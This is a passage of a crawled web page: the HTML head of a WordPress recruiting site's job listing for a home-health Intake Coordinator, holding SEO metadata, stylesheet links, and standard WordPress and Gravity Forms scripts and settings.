

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.infiniasearch.com/job/intake-coordinator-home-health-experience-preferred/
body_size: 34514
content:


<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
	<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Intake Coordinator (Home health experience preferred) - Infinia Search</title>
	<link rel="canonical" href="https://www.infiniasearch.com/?post_type=job_listing&p=4336" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Intake Coordinator (Home health experience preferred) - Infinia Search" />
	<meta property="og:description" content="PRIMARY FUNCTION: Under the direct supervision of the Administrative Supervisor, the Intake Coordinator is responsible for receipt and development of..." />
	<meta property="og:url" content="https://www.infiniasearch.com/?post_type=job_listing&amp;p=4336" />
	<meta property="og:site_name" content="Infinia Search" />
	<meta property="article:modified_time" content="2022-08-26T02:14:18+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.infiniasearch.com/?post_type=job_listing&p=4336","url":"https://www.infiniasearch.com/?post_type=job_listing&p=4336","name":"Intake Coordinator (Home health experience preferred) - Infinia Search","isPartOf":{"@id":"https://www.infiniasearch.com/#website"},"datePublished":"2022-07-25T14:04:26+00:00","dateModified":"2022-08-26T02:14:18+00:00","breadcrumb":{"@id":"https://www.infiniasearch.com/?post_type=job_listing&p=4336#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.infiniasearch.com/?post_type=job_listing&p=4336"]}]},{"@type":"BreadcrumbList","@id":"https://www.infiniasearch.com/?post_type=job_listing&p=4336#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.infiniasearch.com/"},{"@type":"ListItem","position":2,"name":"Intake Coordinator (Home health experience preferred)"}]},{"@type":"WebSite","@id":"https://www.infiniasearch.com/#website","url":"https://www.infiniasearch.com/","name":"Infinia Search","description":"","publisher":{"@id":"https://www.infiniasearch.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.infiniasearch.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.infiniasearch.com/#organization","name":"Infinia Search","url":"https://www.infiniasearch.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.infiniasearch.com/#/schema/logo/image/","url":"https://www.infiniasearch.com/wp-content/uploads/2022/03/login-logo.png","contentUrl":"https://www.infiniasearch.com/wp-content/uploads/2022/03/login-logo.png","width":200,"height":82,"caption":"Infinia Search"},"image":{"@id":"https://www.infiniasearch.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Infinia Search &raquo; Feed" href="https://www.infiniasearch.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.infiniasearch.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='gravity_forms_theme_reset-css' href='https://www.infiniasearch.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-reset.min.css?ver=2.7.17' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_foundation-css' href='https://www.infiniasearch.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-foundation.min.css?ver=2.7.17' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_framework-css' href='https://www.infiniasearch.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-framework.min.css?ver=2.7.17' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_orbital_theme-css' href='https://www.infiniasearch.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-orbital-theme.min.css?ver=2.7.17' type='text/css' media='all' />
<link rel='stylesheet' id='livicons_evolution_styles-css' href='https://www.infiniasearch.com/wp-content/plugins/livicons-evolution/assets/css/LivIconsEvo.WP.css?ver=2.4.379.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.infiniasearch.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ultimate_blocks-cgb-style-css-css' href='https://www.infiniasearch.com/wp-content/plugins/ultimate-blocks/dist/blocks.style.build.css?ver=3.5.0' type='text/css' media='all' />
<style id='wppb-content-restriction-start-style-inline-css' type='text/css'>


</style>
<style id='wppb-content-restriction-end-style-inline-css' type='text/css'>


</style>
<style id='wppb-edit-profile-style-inline-css' type='text/css'>


</style>
<style id='wppb-login-style-inline-css' type='text/css'>


</style>
<style id='wppb-recover-password-style-inline-css' type='text/css'>


</style>
<style id='wppb-register-style-inline-css' type='text/css'>


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://www.infiniasearch.com/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.infiniasearch.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rmp-menu-styles-css' href='https://www.infiniasearch.com/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=22.56.32' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.infiniasearch.com/wp-content/plugins/wp-job-manager/assets/lib/select2/select2.min.css?ver=4.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-frontend-css' href='https://www.infiniasearch.com/wp-content/plugins/wp-job-manager/assets/dist/css/frontend.css?ver=dfd3b8d2ce68f47df57d' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.infiniasearch.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://www.infiniasearch.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='testimonial-rotator-style-css' href='https://www.infiniasearch.com/wp-content/plugins/testimonial-rotator/testimonial-rotator-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.infiniasearch.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_pbpl_css-css' href='https://www.infiniasearch.com/wp-content/plugins/profile-builder/assets/css/placeholder-labels.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='infinia-search-style-css' href='https://www.infiniasearch.com/wp-content/themes/infinia-search/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gform_basic-css' href='https://www.infiniasearch.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.7.17' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://www.infiniasearch.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.7.17' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_ie11-css' href='https://www.infiniasearch.com/wp-content/plugins/gravityforms/assets/css/dist/theme-ie11.min.css?ver=2.7.17' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://www.infiniasearch.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.7.17' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.infiniasearch.com/wp-content/uploads/pum/pum-site-styles.css?generated=1755626099&#038;ver=1.20.6' type='text/css' media='all' />
<link rel='stylesheet' id='cf-grid-css' href='https://www.infiniasearch.com/wp-content/plugins/caldera-forms/assets/build/css/caldera-grid.min.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='cf-alert-css' href='https://www.infiniasearch.com/wp-content/plugins/caldera-forms/assets/build/css/caldera-alert.min.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='cf-render-css' href='https://www.infiniasearch.com/wp-content/plugins/caldera-forms/clients/render/build/style.min.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.infiniasearch.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.14.4' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.infiniasearch.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.infiniasearch.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.infiniasearch.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.js?ver=6.8.3" id="cycletwo-js"></script>
<script type="text/javascript" src="https://www.infiniasearch.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.addons.js?ver=6.8.3" id="cycletwo-addons-js"></script>
<script type="text/javascript" src="https://www.infiniasearch.com/wp-content/plugins/profile-builder/assets/js/placeholder-labels.js?ver=6.8.3" id="wppb_pbpl_init-js"></script>
<script type="text/javascript" defer='defer' src="https://www.infiniasearch.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.7.17" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_field_checkbox = {"strings":{"selected":"All choices are selected.","deselected":"All choices are unselected."}};
var gf_legacy = {"is_legacy":""};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.infiniasearch.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.infiniasearch.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"5c9eedf9b36aaf244042a5abbf85686e","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_field_checkbox = {"strings":{"selected":"All choices are selected.","deselected":"All choices are unselected."}};
var gf_legacy = {"is_legacy":""};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.infiniasearch.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.infiniasearch.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"5c9eedf9b36aaf244042a5abbf85686e","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_field_checkbox = {"strings":{"selected":"All choices are selected.","deselected":"All choices are unselected."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.infiniasearch.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.infiniasearch.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"5c9eedf9b36aaf244042a5abbf85686e","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_field_checkbox = {"strings":{"selected":"All choices are selected.","deselected":"All choices are unselected."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.infiniasearch.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.infiniasearch.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"5c9eedf9b36aaf244042a5abbf85686e","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"3":"","1":""};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.infiniasearch.com\/wp-content\/plugins\/gravityforms\/images"}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.infiniasearch.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.7.17" id="gform_gravityforms-js"></script>
<script type="text/javascript" src="https://www.infiniasearch.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script type="text/javascript" src="https://www.infiniasearch.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
